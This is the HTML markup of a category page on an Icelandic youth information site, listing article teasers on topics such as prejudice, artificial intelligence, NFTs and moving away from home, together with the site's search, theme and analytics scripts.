            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="16893">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Samfélagið" class="entry-crumb" href="https://attavitinn.is/samfelagid/">Samfélagið</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tilvistin</span></div></div>
                        <h1 class="entry-title td-page-title">Tilvistin</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Vinsælar greinar <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_6969ea2e3ef29" data-td_block_id="td_uid_57_6969ea2e3ef25" href="https://attavitinn.is/samfelagid/tilvistin/">Nýjast</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_6969ea2e3ef2b" data-td_block_id="td_uid_57_6969ea2e3ef25" href="https://attavitinn.is/samfelagid/tilvistin/?filter_by=featured">Valdar greinar</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_6969ea2e3ef2c" data-td_block_id="td_uid_57_6969ea2e3ef25" href="https://attavitinn.is/samfelagid/tilvistin/?filter_by=popular">Vinsælar greinar</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_6969ea2e3ef2d" data-td_block_id="td_uid_57_6969ea2e3ef25" href="https://attavitinn.is/samfelagid/tilvistin/?filter_by=popular7">Vinsælt í þessari viku</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_6969ea2e3ef2e" data-td_block_id="td_uid_57_6969ea2e3ef25" href="https://attavitinn.is/samfelagid/tilvistin/?filter_by=review_high">Eftir stjörnugjöf</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_6969ea2e3ef2f" data-td_block_id="td_uid_57_6969ea2e3ef25" href="https://attavitinn.is/samfelagid/tilvistin/?filter_by=random_posts">Handahófskennt</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_4 td_uid_64_6969ea2e3f396_rand td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_64_6969ea2e3f396" ><div id=td_uid_64_6969ea2e3f396 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-4">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/hvad-eru-fordomar/" rel="bookmark" class="td-image-wrap" title="Hvað eru fordómar?"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2020/10/apakisi-534x462.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/hvad-eru-fordomar/" rel="bookmark" title="Hvað eru fordómar?">Hvað eru fordómar?</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-16T16:11:12+00:00" >16. October, 2020</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/tilvistin/gervigreind/" rel="bookmark" class="td-image-wrap" title="Gervigreind"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2020/11/michael-dziedzic-aQYgUYwnCsM-unsplash-534x462.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/tilvistin/gervigreind/" rel="bookmark" title="Gervigreind">Gervigreind</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-10T16:21:46+00:00" >10. November, 2020</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/thjodernishyggja-og-althjodahyggja/" rel="bookmark" class="td-image-wrap" title="Þjóðernishyggja og alþjóðahyggja"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2021/09/Time-Management-2-circle-venn-diagram-534x462.png)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/thjodernishyggja-og-althjodahyggja/" rel="bookmark" title="Þjóðernishyggja og alþjóðahyggja">Þjóðernishyggja og alþjóðahyggja</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-21T14:48:36+00:00" >21. September, 2021</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/non-fungible-tokens-ntf/" rel="bookmark" class="td-image-wrap" title="Non-Fungible Tokens (NFT)"><span class="entry-thumb td-thumb-css" style="background-image: url(https://attavitinn.is/wp-content/uploads/2021/07/nft-534x462.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/non-fungible-tokens-ntf/" rel="bookmark" title="Non-Fungible Tokens (NFT)">Non-Fungible Tokens (NFT)</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-12T12:11:40+00:00" >12. July, 2021</time></span>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/vistkerfi-i-krukku/" rel="bookmark" class="td-image-wrap" title="Vistkerfi í krukku"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post-533x261.jpg 533w, https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post-1066x522.jpg 1066w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Vistkerfi í krukku"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/vistkerfi-i-krukku/" rel="bookmark" title="Vistkerfi í krukku">Vistkerfi í krukku</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T14:23:04+00:00" >22. March, 2021</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/uncategorized/vistkerfi-i-krukku/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Hvað er vistkerfi í krukku?



Eins og nafnið gefur til kynna er hugmyndin að búa til lítið sjálfbært lífríki...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-533x261.jpg 533w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-1066x522.jpg 1066w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T17:50:54+00:00" >7. September, 2023</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Hvað er afbrotafræði? Hvernig get ég orðið afbrotafræðingur? Hvaða námsleiðir eru í boði til að verða afbrotafræðingur?



Hvað...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-324x160.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-324x160.png 324w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-533x261.png 533w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-1066x522.png 1066w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jákvæð karlmennska"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T13:20:47+00:00" >27. May, 2021</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Jákvæð karlmennska felur í sér samruna tveggja fræðigreina. Annars vegar jákvæða sálfræði, sem gengur út á að rannsaka hvað veldur hamingju einstaklinga...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/tilvistin/musiktilraunir/" rel="bookmark" class="td-image-wrap" title="Músíktilraunir"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/01/MT_Harpa_2024-324x160.png" srcset="https://attavitinn.is/wp-content/uploads/2023/01/MT_Harpa_2024-324x160.png 324w, https://attavitinn.is/wp-content/uploads/2023/01/MT_Harpa_2024-533x261.png 533w, https://attavitinn.is/wp-content/uploads/2023/01/MT_Harpa_2024-1066x522.png 1066w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Músíktilraunir"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/tilvistin/musiktilraunir/" rel="bookmark" title="Músíktilraunir">Músíktilraunir</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-17T09:50:26+00:00" >17. January, 2023</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/samfelagid/tilvistin/musiktilraunir/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Markmiðið með Músíktilraunum er að veita ungum íslenskum hljómsveitum og tónlistarfólki tækifæri á að koma tónlist sinni á framfæri.             </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/ad-leigja/nokkrir-hlutir-sem-mamma-sagdi-mer-ekki-adur-en-eg-flutti-ad-heiman/" rel="bookmark" class="td-image-wrap" title="Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti að heiman"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/mfm2964-3-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/mfm2964-3-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2017/08/mfm2964-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="útsýni yfir borgina" title="Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti að heiman"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/ad-leigja/nokkrir-hlutir-sem-mamma-sagdi-mer-ekki-adur-en-eg-flutti-ad-heiman/" rel="bookmark" title="Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti að heiman">Nokkrir hlutir sem mamma sagði mér ekki áður en ég flutti...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-05T10:13:30+00:00" >5. May, 2014</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/heimilid/ad-leigja/nokkrir-hlutir-sem-mamma-sagdi-mer-ekki-adur-en-eg-flutti-ad-heiman/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Það er víst til lögmál sem útskýrir þetta: Ef eitthvað getur farið illa, þá mun það fara illa.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="324" height="160" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-324x160.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-324x160.jpg 324w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-533x261.jpg 533w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-1066x522.jpg 1066w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-11T10:57:09+00:00" >11. July, 2023</time></span>                <div class="td-module-comments"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Hvað er ChatGPT? 

Hvernig getum við notað það til að aðstoða okkur í okkar daglega lífi og hvað hefur tæknin sjálf að segja um sig. Áttavitinn fékk gervigreindina til að skrifa grein um sig sjálfa.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                                                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6969ea2e45ad0
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
